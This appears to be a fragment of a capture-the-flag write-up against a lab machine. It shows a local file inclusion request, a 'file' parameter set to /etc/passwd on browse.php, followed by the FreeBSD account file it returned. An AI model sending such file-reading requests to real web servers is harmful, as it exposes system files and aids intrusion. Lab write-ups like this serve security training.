 http://10.10.10.84/browse.p
view-source:http://10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33